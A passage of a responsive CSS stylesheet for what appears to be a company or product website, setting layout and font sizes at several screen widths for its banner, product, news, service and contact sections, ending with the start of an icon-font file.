.indexA .list{margin:30px 0 0;}

.indexA .swiper-slide h5{margin-bottom:10px;}
.indexA .swiper-slide p{line-height:26px;}

.indexA .swiper-slide .top a{width:100%;align-items:center;background:#F6F6F6;}
.indexA .swiper-slide .top a .pic{width:50%;}
.indexA .swiper-slide .top a .txt{padding:0 30px;}

.indexA .swiper-slide .bot a{flex-direction:column;}
.indexA .swiper-slide .bot a:first-child .pic{width:100%;}
.indexA .swiper-slide .bot a:last-child .pic{width:100%;}
.indexA .swiper-slide .bot a .txt{padding:25px 20px;}

.indexB{padding:0 0 40px;}
.indexB .left{flex-direction:column;padding:15px 0 0;}
.indexB .left .list::after{display:none;}
.indexB .tit{padding:10px 0 0;}
.indexB .tit::after{width:200px;height:140px;top:10px;}
.indexB .left .list{margin:30px 0 0;}

.indexB .right .list{display:block;}
.indexB .right ul{width:100%;}
.indexB .right .pic{margin:30px 0 0;}

.indexD{padding:30px 0 0;margin-bottom:40px;}

.pro-list .tab{padding:40px 0 0;}
.pro-list .tab .tit p{font-size:19px;}

.about3{display:block;}
.about3 .v{margin:20px auto 0;}
.about3 .txt{padding:30px 40px 0;}
.about3 .txt h3{text-align:center;}
.about3 .txt h3::after{width:80px;height:4px;position:static;margin:15px auto 0;}


.news-top h3{position:static;margin-bottom:30px;}
.news-top h3::after{width:80px;height:3px;position:static;margin:15px auto 0 0;display:block;}
.news-top .swiper-slide .pic{width:50%;}
.news-top .swiper-slide .txt{padding:0 0 0 40px;}
.news-top .page{display:none;}
.news-top .swiper-pagination-bullets{display:block;}

.service2 .tit{left:40px;}

}

@media screen and (max-width:992px){

.wp{padding-right:30px;padding-left:30px;}

body.home header{position:static;}
.nav{display:none;}
.header-right span.mo-header-menu{display:block;}
header {position: static;}

.search-box{padding:20px 30px;}
.search-box .serchbox{width:100%;}
.search-box .close{display:none;}

.foot-form h3,.newstit h1{font-size:28px;}
.foot-form .wp{display:block;}
.foot-form h3{text-align:center;}
.foot-form .inquirbox{flex:none;margin:25px 0 0;}
.foot-form .inquirbox .input-box{flex:none;width:48%;}
.foot-form .inquirbox .input-box ~ .input-box{margin-left:0;}
.foot-form .inquirbox .submit{width:220px;margin:20px auto 0;}

#footer{padding:30px 0;}
#footer .wp{display:block;}
#footer h5{font-size:22px;margin:0 0 15px;text-align:center;}

.foot-nav ul{font-size:0;}
.foot-nav ul li{font-size:16px;line-height:24px;display:inline-block;margin:0 5px 8px;}

.foot-list{text-align:center;margin-top:20px;}
.foot-list ul{font-size:0;}
.foot-list ul li{font-size:16px;line-height:24px;display:inline-block;margin:0 5px 8px;}

.foot-contact{width:100%;margin-top:20px;}
.foot-contact p{font-size:16px;line-height:24px;}
.foot-contact p+p{margin-top:5px;}

.copyright{text-align:center;}
.copyright .wp{display:block;padding:15px 0;}
.copyright img{height:50px;}
.copyright p{font-size:16px;margin:15px 0 0;}
.copyright p a{margin:0 48px;}
.copyright span{font-size:12px;color:#fff;cursor:pointer;}
.copyright span i{font-size:14px;vertical-align:middle;margin-right:8px;}

.copyright .share{margin:15px 0 0;}
.copyright .share a{width:36px;height:36px;line-height:36px;}
.copyright .share a+a{margin-left:10px;}
.copyright .share a i{font-size:18px;}

#banner .swiper-pagination-bullets{bottom:25px;}
#banner .swiper-pagination-bullet {width:40px;height:4px;}


.sidebanner1 .txt h1,.sidebanner3 .txt h1,.sidebanner3 .txt h3{font-size:36px;}

.indexD::after{display:none;}
.indexD .wp{display:block;}
.indexD .tit{width:100%;padding:0;text-align:center;}
.indexD .tit h5{display:inline-flex;}
.indexD .tit .more{margin:20px auto 0;}

.indexD .right{width:100%;padding:30px 0 0;}
.indexD .right .pic{padding:20px 20px 0;width:40%;}


.pro-list3 .item{display:block;}
.pro-list3 .item + .item{margin-top:30px;}
.pro-list3 .item .pic{width:100%;}
.pro-list3 .item .txt {padding:20px 20px 0;}
.pro-list3 .item:nth-child(2n) .txt{display:block;}
.pro-list3 .item .txt .box, .pro-list3 .item:nth-child(2n) .txt .box{padding:0;}
.pro-list3 .item .txt h5{font-size:28px;text-align:center;}

.pro-tit{padding:30px 0;}
.pro-list3 .item .txt h5, .pro-tit h1, .pro-inquiry h3{font-size:30px;}
.pro-tit p{font-size:18px;}

.pro_img{padding:30px 0 90px;}
.pro_img .list{margin:30px 0 0;}
.pro_img .list .master{width:25%;transform:none;left:auto;margin:0 auto;}
.pro_img .list .box{width:auto;position:static;display:flex;flex-wrap:wrap;margin:0 -10px;}
.pro_img .list .master-list{position:static;width:25%;text-align:center;padding:10px;display:flex;flex-direction:column;justify-content:space-between;}
.pro_img .list .master-list .pic{padding-bottom:0;background-size:90% auto;height:130px;}
.pro_img .list .master-list img{max-width:100%;max-height:100px;}
.pro_img .list .master-list h5{font-size:19px;}

.pro-pic-list{display:block;}

.about ul li{width:33.333333%;padding:10px;}

.about2 .wp{display:block;}
.about2 .right{width:100%;}
.about2 h3{text-align:center;}
.about2 .left{margin:20px 0 0;width:100%;text-align:center;}

.about3 .txt{padding:30px 30px 0;}

.cert-list .swiper-slide img{box-shadow:0 3px 5px rgba(0,0,0,0.41);border:10px solid #2A2220;}
.cert-list .swiper-button-prev,.cert-list .swiper-button-next{display:none;}
.cert-list .swiper-pagination-bullets{display:block;}

.newslist{margin:40px 0 0;}
.newslist ul{margin:20px -15px 0;}
.newslist ul li{width:50%;padding:20px 15px;}
.newslist ul li .t .more{display:none;}
.newslist ul li .t h5{font-size:19px;line-height:25px;}

.main-news .wp{display:block;}
.news-left{padding:50px 0 40px;}
.news-right{width:100%;padding:50px 35px;}
.side-news ul li{padding:15px 0;display:flex;align-items:center;}
.side-news ul li .pic{width:40%;}
.side-news ul li .t {flex:1;margin:0 0 0 20px;}
.side-news ul li .t .more{display:none;}

.service1{padding:50px 0 30px;}
.service1 .wp{display:block;}
.service1 .pic{display:none;}
.service1 .list{margin-left:0;}
.service1 .list h3{text-align:center;}
.service1 .swiper-pagination-bullets{text-align:center;}
.service2 .left .v:first-child::before,.service2 .left .v:last-child::before{display:none;}


.service2{padding:50px 0;}
.service2 .tit{position:static;width:100%;text-align:center;margin-bottom:20px;}

.service3{padding:50px 0;}
.service3 .list{margin:40px 0 0;}
.service3 .box .txt h5{font-size:19px;}
.service3 .box .txt p{font-size:17px;}

.contact-info .wp{flex-direction:column-reverse;}
.contact-info .tit{width:100%;padding:0 0 40px;text-align:center;}
.contact-info .page {display:none;}
.contact-info .list{width:100%;}
.contact-info .swiper-pagination-bullets{display:block;}

.pro2_view {padding: 30px 0;}
.pro2_view .wp {flex-direction: column-reverse;}
.pro2_img {width: 100%;text-align:center;}
.pro2_img img {width: 70%;display: block;}
.pro_view_inner {margin-right: 0;padding-top: 20px;}
.pro_view_inner h1 {font-size: 26px;margin-bottom: 15px;text-align:center;}
.pro_view_inner h1::before {width: 80px;height: 4px;margin: 0 auto 10px;}
.pro_para {font-size: 16px;line-height: 24px;}
.pro_para ul li + li {margin-top: 10px;}
.pro_para ul li h5 {font-size: 18px;margin-bottom: 4px;}
.pro_view_inner a.cert,.pro2_view a.cert {padding: 0 30px;height: 40px;line-height: 40px;}

.pro2-tit h3 {font-size: 22px;}


.pro2-text1 {padding: 30px 0;background-size: auto 100%;}
.pro2-text1 .wp {padding: 0 10px;}
.pro2-text1 .list .swiper-button-prev, .pro2-text1 .list .swiper-button-next {display: none;}
.pro2-text1 .list .swiper-pagination-bullets {display: block;}
.pro2-text1 .swiper-slide h5 {font-size: 20px;margin-bottom: 15px;}
.pro2-text1 .swiper-slide p {line-height: 26px;font-size: 18px;}
.pro2-text1 .swiper-slide .pic {margin-top: 30px;text-align: center;}

.pro2-text2 {padding: 30px 0 0;}
.pro2-text2 ul {margin-left: 0;}
.pro2-text2 ul li {width: 100%;padding: 0 10px 0 20px;}

.pro2-text3 {padding: 30px 0 0;}
.pro2-text3 ul {margin-top: 30px;}
.pro2-text3 ul li {display: block;}
.pro2-text3 ul li .pic {width: 100%;}
.pro2-text3 ul li .txt {margin-left: 0;margin-top: 25px;margin-right: 0;}

.pro2-text3 ul li + li {margin-top: 25px;}

.pro2-text4 {padding: 30px 0 0;}

.rela-pro {padding: 30px 0;}
.rela-pro h3 {font-size: 26px;text-align:center;}
.rela-pro h3::before {width: 80px;height: 4px;margin: 0 auto 10px;}

.rela-pro ul {margin: 23px -7px 0;flex-wrap:wrap;}
.rela-pro ul li {padding: 7px;width: 50%;}
.rela-pro ul li .txt {padding: 15px 11px;}
.rela-pro ul li .txt p {font-size: 16px;line-height: 20px;}

.ex-list2 .list {margin: 30px 0 0;}
.ex-list2 .swiper-button-prev, .ex-list2 .swiper-button-next {display: none;}
.ex-list2 .swiper-pagination-bullets {display: block;}
}


@media screen and (max-width:768px){

.wp{padding-right:20px;padding-left:20px;}
.main{padding-top:30px;padding-bottom:30px;}

.search span i{font-size:20px;}
.header-lang .box i:first-of-type{font-size:22px;}
.header-lang .box em{margin:0 5px;font-size:14px;}
.header-lang .box i:last-of-type{font-size:15px;}

.sitetop p{font-size:15px;}
.sitetop p.email{margin-left:20px;}
.sitetop p.email,.sitetop p.tel{background-size:auto 16px;}

.search-box{padding:15px 20px;}
.search-box .serchbox .submit_text{height:42px;line-height:42px;padding:0 70px 0 10px;}
.search-box .serchbox .submit_btn{width:60px;height:42px;line-height:42px;}
.search-box .serchbox .submit_btn i{font-size:22px;}

.foot-form{padding:30px 0;}
.foot-form .inquirbox input[type="text"],.foot-form .inquirbox textarea{padding:10px 15px;font-size:16px;}
.foot-form .inquirbox .submit{line-height:44px;height:44px;font-size:17px;}

.online ul li em{width:40px;height:40px;line-height:40px;}
.online ul li i{font-size:24px;}

.inquirbox label{font-size:18px;margin-bottom:7px;}
.inquirbox .row{margin-bottom:0;}
.inquirbox .row > div{margin-bottom:10px;}

.foot-form h3,.newstit h1{font-size:26px;}
.indexA .tit h3,.indexB .tit h3,.indexD .tit h3,.pro-list .tab .tit h3{font-size:30px;}
.about .tit h3,.about2 h3,.about3 .txt h3,.pro-process h3,.cert-list .tit h3,.global .tit h3,.ex-list .tit h3{font-size:30px;}
.news-top h3,.newslist h2,.service1 .list h3,.service2 .tit h3,.service3 h3,.contact-left h3,.contact-inquiry h3,.contact-info .tit h3,.pro_img h3,.pro_text .tit h5,.pro-spec h3,.pro-feature h3,.pro-feature h4{font-size:30px;}

.indexA .tit h5::before, .indexB .tit h5::before, .indexD .tit h5::before{width:45px;height:4px;}
.indexA .tit h5,.indexB .tit h5,.indexD .tit h5{font-size:18px;}

.sidebanner1 .txt h1,.sidebanner3 .txt h1,.sidebanner3 .txt h3{font-size:32px;}
.sidebanner1 .txt p,.sidebanner3 .txt p{font-size:16px;margin:15px 0 0;}

.cert-list .tit p,.global .tit p,.ex-list .tit p{font-size:18px;}
.cert-list .tit a, .global .tit a{width:170px;height:32px;line-height:30px;font-size:18px;}


.indexA{padding:30px 0;}
.indexA .swiper-slide h5{font-size:20px;}
.indexA .swiper-slide p{line-height:24px;}
.indexA .swiper-slide .top a .txt{padding:0 20px;}

.indexA .swiper-slide .bot{display:block;}
.indexA .swiper-slide .bot a:first-child,.indexA .swiper-slide .bot a:last-child{width:100%;flex-direction:row;background:#F6F6F6;align-items:center;}
.indexA .swiper-slide .bot a:first-child{background:#fff;}
.indexA .swiper-slide .bot a:first-child .pic,.indexA .swiper-slide .bot a:last-child .pic{width:50%;}
.indexA .swiper-slide .bot a .txt{padding:0 20px;}
.indexA .swiper-slide .bot a:first-child .txt{background:#fff;}

.indexA .swiper-button-prev,.indexA .swiper-button-next{width:40px;height:40px;line-height:40px;margin-top:-20px;}
.indexA .swiper-button-prev i,.indexA .swiper-button-next i{font-size:22px;}

.indexB{padding:0 0 10px;}
.indexB .wp{display:block;}
.indexB .left,.indexB .right{display:block;width:100%;}
.indexB .tit{padding:0;width:100%;text-align:center;}
.indexB .tit h5{display:inline-flex;}
.indexB .tit::after{display:none;}
.indexB .tit p{line-height:24px;}
.indexB .right{margin:15px 0 0;}

.indexB .left .list .swiper-slide a{border:2px solid #F7F7F7;}
.indexB .left .list .swiper-slide .txt{position:static;padding:12px 15px;max-width:100%;width:100%;}
.indexB .left .list .page{display:none;}
.indexB .left .list .swiper-pagination-bullets{display:block;}


.indexD{margin-bottom:30px;}
.indexD .tit p{line-height:24px;}

.indexD .right .v .play{left:calc(50% - 35px);top:calc(50% - 35px);}
.indexD .right .v .play .box{width:70px;height:70px;}
.indexD .right .v .play .box img{height:25px;}

.pro-list{padding:0 0 30px;}
.pro-list .tab{padding:30px 0 0;}
.pro-list .tab ul{margin-top:30px;}
.pro-list .tab ul li{width:50%;border-top:3px solid transparent;padding:25px 25px 20px;}
.pro-list .tab ul li .ico{width:100px;height:100px;}
.pro-list .tab ul li .pic{width:100px;}
.pro-list .list .swiper-slide .txt{margin:20px 0 0;text-align:center;}
.pro-list .list .swiper-slide .more{display:none;}

.pro-list .list .swiper-button-prev, .pro-list .list .swiper-button-next{width:40px;height:40px;line-height:40px;top:calc(((100% - 40px) / 2) - 20px);}
.pro-list .list .swiper-button-prev i, .pro-list .list .swiper-button-next i{font-size:22px;}

.pro-list3{padding:30px 0;}
.pro-list3 .item .txt h5+p{font-size:17px;margin:12px 0 0;line-height:24px;}
.pro-list3 .item .txt ul li p{font-size:17px;line-height:24px;}
.pro-list3 .item .txt ul li img{max-width:100px;}

.pro-listB .tab .tit h3 {font-size: 22px;text-align:center;}
.pro-listB .tab .tit h3::before {width: 80px;height: 4px;margin: 0 auto 10px;}
.pro-listB .tab ul {margin-top: 30px;flex-wrap: wrap;}
.pro-listB .tab ul li {margin-left: 0;width: 50%;text-align: center;padding: 15px;}
.pro-listB .tab ul li + li {margin-left: 0;}
.pro-listB .tab ul li h5 {font-size: 20px;}

.pro-listB .list ul {flex-wrap:wrap;}
.pro-listB .list ul li {width: 50%;}
.pro-listB .list ul li .txt h6 {font-size: 18px;line-height: 23px;}

.pro-process{padding:30px 0;}
.pro-process .list{margin:30px 0 0;}
.pro-process .list ul{margin:-15px -20px;}
.pro-process .list ul li{width:50%;padding:20px 20px;}
.pro-process .list ul li .txt{margin:15px 0 0;}
.pro-process .list ul:nth-child(2n+1) li:nth-child(1){order:1;}
.pro-process .list ul:nth-child(2n+1) li:nth-child(2){order:2;}
.pro-process .list ul:nth-child(2n+1) li:nth-child(4){order:3;}
.pro-process .list ul:nth-child(2n+1) li:nth-child(3){order:4;}

.pro-process .list ul li::after{width:20px;height:20px;background-size:20px;}
.pro-process .list ul:nth-child(2n+1) li::after{right:-10px;top:calc(((100% - 40px) / 2) - 10px);}

.pro-process .list ul:nth-child(2n+1) li:nth-child(2)::after{right:auto;left:calc(50% - 12px);top:auto;bottom:-10px;transform:rotate(90deg);}
.pro-process .list ul:nth-child(2n+1) li:nth-child(3)::after{right:auto;left:-10px;transform:rotate(180deg);}

.pro-process .list ul:nth-child(2n+1) li:nth-child(4)::after{bottom:-10px;right:calc(50% - 10px);}

.pro-process .list ul ~ ul{margin-top:10px;}

.pro-process .list ul:nth-child(2n){flex-direction:row;}
.pro-process .list ul:nth-child(2n) li:nth-child(1){order:1;}
.pro-process .list ul:nth-child(2n) li:nth-child(2){order:2;}
.pro-process .list ul:nth-child(2n) li:nth-child(4){order:3;}
.pro-process .list ul:nth-child(2n) li:nth-child(3){order:4;}
.pro-process .list ul:nth-child(2n) li:nth-child(1)::after{left:auto;right:-10px;top:calc(((100% - 40px) / 2) - 10px);transform:rotate(0);-ms-transform:rotate(0);}
.pro-process .list ul:nth-child(2n) li:nth-child(2)::after{left:calc(50% - 12px);top:auto;bottom:-10px;transform:rotate(90deg);}
.pro-process .list ul:nth-child(2n) li:nth-child(3)::after{left:-10px;top:calc(((100% - 40px) / 2) - 10px);}

.pro_img{padding:30px 0;}
.pro_img .list .master-list{width:33.333333%;}


.pro_text{padding:30px 0;}
.pro-content{line-height:24px;font-size:16px;padding:20px 0 0;}
.pro-content h5{font-size:20px;}
.pro-content p{margin-bottom:10px;}
.scoll-pic{margin-top:20px;}
.scoll-pic ul li p{font-size:17px;}

.pro_text .pro-scroll + .pro-scroll{margin-top:30px;}

.pro-spec{padding:30px 0;}
.pro-spec table{font-size:17px;}
.pro-spec table tr > td{padding:6px 15px;}
.pro-spec .row > div+div{margin-top:20px;}
.pro-spec .pic{text-align:center;}


.pro-feature{padding:30px 0 10px;}
.pro-feature ul{margin:30px -10px 0;}
.pro-feature ul li{width:33.333333%;padding:10px;}
.pro-feature ul li p{font-size:18px;line-height:24px;}
.pro-feature .row{margin-top:30px;}
.pro-feature .row > div+div{margin-top:20px;}
.pro-feature p{font-size:17px;line-height:24px;}

.pro-inquiry{margin:30px 0;}
.pro-inquiry .inquirbox{margin:30px 0 0;}
.pro-inquiry .inquirbox .row{margin-bottom:0;}
.pro-inquiry .inquirbox input[type="text"],.pro-inquiry .inquirbox textarea{padding:12px 15px;font-size:16px;}
.pro-inquiry .inquirbox .submit{width:200px;height:45px;line-height:45px;font-size:18px;}

.about{padding:30px 0;}
.about .tit h3{text-align:center;}
.about .tit p{font-size:17px;line-height:24px;}
.about ul{margin:20px -10px 0;}
.about ul li .ico{width:80px;height:80px;}
.about ul li h5{margin:15px 0 0;font-size:18px;}
.about ul li p{font-size:17px;}
.about2{padding:30px 0;}
.about2 .row div+div{margin-top:15px;}

.about3 .txt{padding:30px 20px 0;}
.about3 .txt dl dd h5{font-size:21px;}
.about3 .txt dl dd p{font-size:16px;}
.about3 .v{width:100%;}

.cert-list{padding:30px 0;}
.cert-list .list{margin-top:30px;padding:0;}
.cert-list .swiper-slide img{border:8px solid #2A2220;}

.global{margin:30px 0;}
.global .list .box{}
.global .list .item a{width:4px;height:4px;}
.global .list .item:nth-child(3) a, .global .list .item:nth-child(25) a, .global .list .item:nth-child(26) a, .global .list .item:nth-child(28) a, .global .list .item:nth-child(29) a, .global .list .item:nth-child(30) a, .global .list .item:nth-child(31) a, .global .list .item:nth-child(33) a{background-size:12px 17px;width:12px;height:17px;}
.global .list .item .nr p{font-size:17px;margin-bottom:0;}
.global .list .item .nr img{display:none;}
.global .list .item .nr{left:calc(50% - 45px);top:25px;width:90px;padding:4px 5px;}


.ex-list{padding:20px 0 30px;}
.ex-list .list{margin:30px 0 0;}
.ex-list .list .pic h5{font-size:16px;}
.ex-list .top{display:block;}
.top-left-bot{margin-top:20px;}
.ex-list .top .top-left{width:100%;}
.top-left-top .pic{margin:0 auto;}
.ex-list .top .top-right{width:100%;margin:20px 0 0;}
.top-right-bot{margin-top:20px;}
.ex-list .bot{width:100%;display:block;margin-top:20px;}
.ex-list .bot .pic:nth-child(1),.ex-list .bot .pic:nth-child(2),.ex-list .bot .pic:nth-child(3){width:60%;margin:15px auto 0;}
.ex-list .bot .pic+.pic{margin-left:auto;}

.about3 .v .play{left:calc(50% - 35px);top:calc(50% - 35px);}
.about3 .v .play .box{width:70px;height:70px;}
.about3 .v .play .box img{height:26px;}

.news-top .swiper-slide .txt{padding:0 0 0 30px;}
.news-top .swiper-slide .txt h5{font-size:22px;}
.news-top .swiper-slide .txt span{margin:10px 0 0;font-size:16px;}
.news-top .swiper-slide .txt p{font-size:16px;line-height:22px;max-height:66px;margin:10px 0 0;}
.news-top .swiper-slide .txt .more{display:none;}

.newslist{margin:30px 0 0;}
.newslist ul{margin:15px 0 0;}
.newslist ul li{width:100%;padding:10px 0;display:flex;align-items:center;}
.newslist ul li .pic{width:40%;}
.newslist ul li .t {flex:1;margin:0 0 0 20px;}

.news-left{padding:30px 0;}
.newstit span{font-size:17px;}
.newstit h1{margin:20px 0 0;}
.news-content{margin:20px 0 0;line-height:26px;padding:20px 0;}

.news-right{padding:30px 20px;}
.side-news{margin:30px 0 0;}
.side-news ul li .t h5{font-size:18px;margin:10px 0 0;}

.service1{padding:30px 0 20px;}
.service1 .swiper-pagination-bullets{margin-top:30px;}
.service1 .swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{height:10px;width:10px;margin:0 4px;}

.service2{padding:30px 0;}

.service2 .left{width:80%;margin:0 auto;}
.service2 .left .v:first-child{width:100%;}
.service2 .v + .v{margin-top:20px;}
.service2 .left .v:last-child::before{display:none;}
.service2 .right {width:80%;margin:20px auto 0;}

.service3{padding:30px 0;}
.service3 .list{margin:30px 0 0;display:block;text-align:center;}
.service3 .left{width:100%;align-items:center;}
.service3 .mid{width:100%;text-align:center;margin-top:18px;}
.service3 .right{width:100%;align-items:center;margin-top:18px;}

.service3 .left .box:first-child, .service3 .mid .box:first-child, .service3 .right .box:first-child{flex-direction:column;}
.service3 .box ~ .box{margin-top:18px;}
.service3 .box .txt{padding:15px 0;}
.service3 .box .txt h5{font-size:18px;}
.service3 .box .txt p{font-size:16px;}
.service3 .box:hover .txt{padding:15px 5px;}

.contact-info .swiper-slide .txt p, .contact-info .tit p{font-size:17px;}


.contact-info{padding:30px 0 10px;}
.contact-info .tit{padding:0 0 25px;}
.contact-info .tit p{margin:15px 0 0;line-height:24px;}

.contact{padding:30px 0 0;}
.contact .wp{display:block;}
.contact-left{width:100%;}
.contact-left h3{text-align:center;}
.contact-left h4{font-size:20px;text-align:center;}
.contact-left img{margin:30px 0 0;}
.contact-right{display:none;}

.contact-inquiry{padding:30px 0;}
.contact-inquiry h3{text-align:center;}
.contact-inquiry .inquirbox{margin:30px 0 0;}
.contact-inquiry .inquirbox .row{margin-bottom:0;}
.contact-inquiry .inquirbox input[type="text"],.contact-inquiry .inquirbox textarea{padding:12px 15px;font-size:17px;}
.contact-inquiry .inquirbox .submit{width:300px;height:50px;line-height: 50px;font-size:20px;margin:0 auto;display:block;}

.culture ul {margin: 30px 0;display: block;}
.culture ul li {height: 550px;width: 100%;}
.culture ul li.active {width: 100%;}
.culture ul li .txt {padding: 20px 25px;}
.culture ul li .txt h5 {font-size: 24px;}
.culture ul li .txt p {font-size: 16px;line-height: 22px;margin: 10px 0 0;}

.solution-rela-pro h3 {font-size: 26px;}
.solution-rela-pro ul {margin: 30px -15px 0;flex-wrap:wrap;}
.solution-rela-pro ul li {padding: 0 15px;width: 50%;}

.contact-team ul li {width: 25%;}

}

@media screen and (max-width:576px) {

.wp{padding-right:15px;padding-left:15px;}
.logo img{height:45px;}
.header-lang .box em{font-size:13px;}
.header-right span.mo-header-menu{margin-left:10px;}
.sitetop,.foot-nav,.foot-list{display:none;}
.search-box{top:70px;padding:15px 15px;}
.header-lang{margin-left:12px;}
.header-right span.mo-header-menu{margin-left:5px;}

.foot-form .inquirbox input[type="text"],.foot-form .inquirbox textarea{padding:8px 13px;font-size:15px;}
.foot-form .inquirbox .input-box{flex:none;width:100%;}
.foot-form .inquirbox .input-box ~ .input-box{margin:10px 0 0;}
.foot-form .inquirbox .submit{margin:10px auto 0;width:200px;line-height:42px;height:42px;font-size:16px;}

#banner .swiper-pagination-bullets{bottom:15px;}
#banner .swiper-pagination-bullet {width:30px;height:3px;}

.indexA .tit h3,.indexB .tit h3,.indexD .tit h3,.pro-list .tab .tit h3{font-size:27px;}
.about .tit h3,.about2 h3,.about3 .txt h3,.pro-process h3,.cert-list .tit h3,.global .tit h3,.ex-list .tit h3{font-size:27px;}
.news-top h3,.newslist h2,.service1 .list h3,.service2 .tit h3,.service3 h3,.contact-left h3,.contact-inquiry h3,.contact-info .tit h3,.pro_img h3,.pro_text .tit h5,.pro-spec h3,.pro-feature h3,.pro-feature h4{font-size:27px;}

.indexA .tit p,.indexA .swiper-slide p,.indexD .tit p{font-size:15px;}
.sidebanner1 .txt h1,.sidebanner3 .txt h1,.sidebanner3 .txt h3{font-size:32px;}

.foot-form h3,.newstit h1{font-size:24px;}

.pro-list3 .item .txt h5, .pro-tit h1, .pro-inquiry h3{font-size:28px;}

.indexA .swiper-slide p{line-height:22px;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:4;overflow:hidden;}

.indexA .tit .more,.indexD .tit .more{margin:15px auto 0;}

.indexB .tit h3{margin:15px 0 0;}
.indexB .tit p{margin:15px 0 0;}
.indexB .right ul li em{font-size:15px;}

.indexD .tit h3{margin:15px 0 0;}
.indexD .tit p{margin:15px 0 0;}


.pro-process .list ul{margin:-15px -15px;}
.pro-process .list ul li{width:50%;padding:20px 15px;}
.pro-process .list ul li .txt p{font-size:17px;}

.pro-list3 .item .txt ul li{width:50%;}
.pro-list3 .item .txt ul li img{max-width:80px;}
.pro-list3 .item .txt ul li p{line-height:22px;}

.pro_img .list .master-list{width:50%;}

.scoll-pic ul{margin:-10px -10px 0;}
.scoll-pic ul li{width:50%;padding:10px;}

.pro-feature ul li{width:50%;}
.pro-feature ul li img{max-width:80%;}

.about ul li{width:50%;}
.about3 .txt{padding:30px 15px 0;}
.about3 .txt dl dd h5{font-size:20px;}
.cert-list .swiper-slide img{border:5px solid #2A2220;}

.top-right-bot{display:block;}
.top-right-bot-left{width:100%;}
.top-right-bot-right{width:100%;flex-direction:row;margin:20px 0 0;}
.top-right-bot-right .pic{width:49%;}
.top-right-bot-right .pic img{width:100%;}

.news-top h3{margin-bottom:25px;}

.news-top .swiper-slide .txt{padding:0 0 0 25px;}
.news-top .swiper-slide .txt h5{font-size:20px;}
.news-top .swiper-slide .txt p{max-height:44px;}

.newslist ul li .t h5{font-size:18px;line-height:24px;}

.pnbar p{font-size:18px;padding:9px 15px;}

.contact-inquiry .inquirbox .submit{width:250px;height:45px;line-height:45px;font-size:18px;}

}


@media screen and (max-width:480px) {

.wp{padding-right:10px;padding-left:10px;}
.logo img{height:15px;}
.header-lang .box em{font-size:12px;}

.foot-form h3{font-size:24px;}
.copyright img{height:20px;}

.indexA .tit h3,.indexB .tit h3,.indexD .tit h3,.pro-list .tab .tit h3{font-size:24px;}
.about .tit h3,.about2 h3,.about3 .txt h3,.pro-process h3,.cert-list .tit h3,.global .tit h3,.ex-list .tit h3{font-size:24px;}
.news-top h3,.newslist h2,.service1 .list h3,.service2 .tit h3,.service3 h3,.contact-left h3,.contact-inquiry h3,.contact-info .tit h3,.pro_img h3,.pro_text .tit h5,.pro-spec h3,.pro-feature h3,.pro-feature h4{font-size:24px;}

.sidebanner1 .txt h1,.sidebanner3 .txt h1,.sidebanner3 .txt h3{font-size:26px;}

.indexA .tit h5,.indexB .tit h5,.indexD .tit h5{font-size:17px;}
.indexA .tit h5::before,.indexB .tit h5::before,.indexD .tit h5::before{width:40px;height:3px;}
.indexA .tit .more, .indexD .tit .more{font-size:16px;width:120px;height:34px;line-height:32px;}

.indexA .swiper-slide .top a .pic,.indexA .swiper-slide .bot a:first-child .pic, .indexA .swiper-slide .bot a:last-child .pic{width:47%;}

.pro-list3 .item .txt h5, .pro-tit h1, .pro-inquiry h3{font-size:26px;}

.pro-list .tab ul li{padding:15px 15px 10px;}
.pro-list .tab ul li .ico{width:80px;height:80px;}
.pro-list .tab ul li .pic{width:80px;}
.pro-list .tab ul li h5{font-size:17px;margin:15px 0 0;}

.pro-list .list .swiper-slide .txt h6{font-size:18px;}

.pro-process .list ul li .txt p{font-size:16px;}
.pro-process .list ul li::after{background-size:16px;text-align:center;}

.pro-list3 .item .txt ul li{width:100%;}

.pro_img .list .master-list h5{font-size:18px;}
.pro-content h5{font-size:18px;}
.pro-spec table{font-size:16px;}
.pro-spec table tr > td{padding:6px 10px;}

.about3 .txt{padding:30px 10px 0;}
.cert-list .swiper-slide img{border:4px solid #2A2220;}

.ex-list .list .pic > img{width:100%;}
.top-left-top .pic{width:100%;}
.ex-list .bot .pic:nth-child(1), .ex-list .bot .pic:nth-child(2), .ex-list .bot .pic:nth-child(3){width:100%;}

.about ul{margin:20px 0 0;}
.about ul li{width:100%;padding:10px 0;}
.about ul li .ico{width:70px;height:70px;}

.news-top .swiper-slide{display:block;}
.news-top .swiper-slide .pic{width:100%;}
.news-top .swiper-slide .txt{padding:20px 0 0;}

.newslist ul li{display:block;}
.newslist ul li .pic{width:100%;}
.newslist ul li .t{margin:20px 0 0;}

.side-news ul li{padding:10px 0;display:block;}
.side-news ul li .pic{width:100%;}
.side-news ul li .t{margin:20px 0 0;}

.service2 .left,.service2 .right{width:100%;}

.contact-left dl{margin:20px 0 0;padding:0 0 0 30px;background-size:18px auto !important;}
.contact-inquiry .inquirbox .submit{width:220px;height:40px;line-height:40px;font-size:17px;}

.inquirbox label{font-size:17px;}

.service3 .box .txt h5{font-size:17px;}
.service3 .box .txt p{font-size:15px;}

.global .list .item .nr p{font-size:16px;}

.rela-pro ul li {width: 100%;}

.pro-listB .tab .tit h3 {font-size: 22px;text-align:center;}
.pro-listB .tab .tit h3::before {width: 80px;height: 4px;margin: 0 auto 10px;}
.pro-listB .tab ul li {width: 100%;}

.pro-listB .list ul li {width: 100%;}
.pro-listB .list ul li .txt h6 {font-size: 18px;line-height: 15px;}

.culture ul {margin: 20px 0;}
.culture ul li {height: 450px;}
.culture ul li .txt {padding: 15px 20px;}
.culture ul li .txt h5 {font-size: 20px;}

.news-content h3 {font-size: 20px;}

.solution-rela-pro h3 {font-size: 22px;}
.solution-rela-pro ul {margin: 20px -10px 0;flex-wrap:wrap;}
.solution-rela-pro ul li {padding: 0 10px;width: 50%;}

.contact-team ul:first-child li {width: 100%;}
.contact-team ul li {width: 50%;}

}

@media screen and (max-width: 768px) {
    .pro_img ul li {
        flex-direction: column;
    }
    .pro_img ul li .txt {
        width: 100% !important;
    }
    .pro_img ul li .pic {
        width: 100% !important;
    }
}


@media screen and (max-width:420px) {

.foot-form h3{font-size:22px;}
.sidebanner1 .txt h1,.sidebanner3 .txt h1,.sidebanner3 .txt h3{font-size:22px;}
.cert-list .swiper-slide img{border:3px solid #2A2220;}

}






--- FILE ---
content_type: text/css
request_url: https://www.periodmed.com/template/pc/default/css/iconfont.css
body_size: 1299
content:
@font-face {
  font-display: swap;
  font-family: "qico"; /* Project id 884104 */
